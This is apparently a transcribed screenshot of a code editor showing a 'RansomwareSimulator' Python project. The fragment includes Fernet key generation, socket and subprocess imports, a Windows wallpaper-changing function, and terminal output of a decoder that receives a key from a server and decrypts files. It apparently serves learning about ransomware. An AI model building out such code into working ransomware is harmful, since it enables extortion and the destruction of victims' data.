 rnco.py
controlpanel.py
decoder.py
server.py
client.py
ransomewaresim > rnco.py > RansomwareSimulator
6 import socket
7 import subprocess
8 from cryptography.fernet import Fernet
9
10 class RansomwareSimulator:
11 def __init__(self, directory, server_host, server_port, file_extensions):
12 self.directory = directory
13 self.server_host = server_host
14 self.server_port = server_port
15 self.file_extensions = file_extensions
16 self.key = Fernet.generate_key()
17 print(f"[KEY GENERATED] Encryption key: {self.key.decode()}")
18
19
20 def change_wallpaper(self, image_path):
21 if os.name == 'nt':
22 ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path , 0)
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomewaresim/decoder.py
[INFO] Waiting for key from server...
[INFO] Files successfully decrypted.
[INFO] Memory cleared.
PS C:\cybersecurity>
Python
pow...
powershell